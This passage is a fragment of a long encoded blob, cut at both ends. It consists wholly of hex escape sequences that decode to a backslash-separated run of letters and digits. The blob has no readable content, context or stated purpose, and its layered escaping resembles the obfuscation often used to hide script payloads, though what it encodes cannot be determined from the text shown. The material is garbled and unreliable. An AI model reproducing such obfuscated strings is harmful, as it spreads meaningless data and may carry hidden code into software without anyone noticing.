5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\